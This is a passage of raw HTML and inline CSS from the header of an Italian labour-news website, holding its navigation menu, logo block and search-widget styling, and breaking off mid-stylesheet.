<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_54{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_54{position:relative}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);z-index:20;pointer-events:none;top:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}@media (min-width:768px){.tdi_56{margin-left:-10px;margin-right:-10px}.tdi_56 .tdc-row-video-background-error,.tdi_56>.vc_column,.tdi_56>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_56{position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_56{position:relative}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>@media (min-width:1019px) and (max-width:1140px){.tdi_55_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_62{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_62{position:relative}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{position:relative}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:repeat!important;background-position:center top!important}</style></div><style>@media (min-width:768px) and (max-width:1018px){.tdi_61_rand_style{background-color:#ffffff!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:-2px!important;margin-right:10px!important;padding-top:2px!important;padding-right:8px!important;padding-bottom:2px!important;padding-left:8px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:0px!important}}</style>
<style>.tdi_63{display:inline-block}.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center;justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:145px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:rgba(255,255,255,0.5);font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_63 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important;}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_63 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-logo-svg-wrap{max-width:200px}.tdi_63 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:16px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-logo-svg-wrap{max-width:180px}.tdi_63 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_63 .tdb-logo-text-title{font-size:12px!important;}}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20378%20115'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2020/06/logo.png" alt="Logo"  title=""  width="378" height="115" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_64{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_64{position:relative}}</style>
<style>.tdi_64{display:inline-block}.tdi_64 .td_block_inner{text-align:center}.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important;text-transform:none!important}.tdi_64 .tdb-normal-menu ul ul,.tdi_64 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:10px}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:#dddddd;box-shadow:none}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_64:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_64 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{padding:0 6px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 21px}.tdi_64 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_64 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_64 .tdb-mega-menu-page>.sub-menu>li{padding:10px}}</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64_rand_style{
background-color:#1e73be !important;
}
}
 </style></div>
<style>.tdi_64 .tdb-menu>li.current-menu-item>a,.tdi_64 .tdb-menu>li.current-menu-ancestor>a,.tdi_64 .tdb-menu>li.current-category-ancestor>a,.tdi_64 .tdb-menu>li.current-page-ancestor>a,.tdi_64 .tdb-menu>li:hover>a,.tdi_64 .tdb-menu>li.tdb-hover>a,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#162eb7;background-color:rgba(29,121,242,0.05)}.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#162eb7}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principale-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/"><div class="tdb-menu-item-text">Economia &amp; Lavoro</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/"><div class="tdb-menu-item-text">Lavoro &amp; Diritti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/"><div class="tdb-menu-item-text">Cronaca sindacale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/"><div class="tdb-menu-item-text">Giurisprudenza</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/"><div class="tdb-menu-item-text">Scuola &amp; Formazione</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/"><div class="tdb-menu-item-text">Salute &amp; Benessere</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>.tdi_67{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{position:relative}}@media (min-width:768px) and (max-width:1018px){.tdi_67{position:relative}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:15px}.tdi_67 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_67{display:inline-block;float:right;clear:none}.tdi_67 .tdb-search-txt{top:0px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_67 .tdb-search-form{border-width:0px}.tdi_67 .tdb-drop-down-search{left:auto;right:0}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_67 .tdb-head-search-form-btn-icon{top:0px}.tdi_67 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_67 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_67 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#162eb7}.tdi_67 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_67 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:80%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_67 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category:not(.td-post-extra-category){display:none}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:inline}.tdi_67 .td-post-author-name{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search 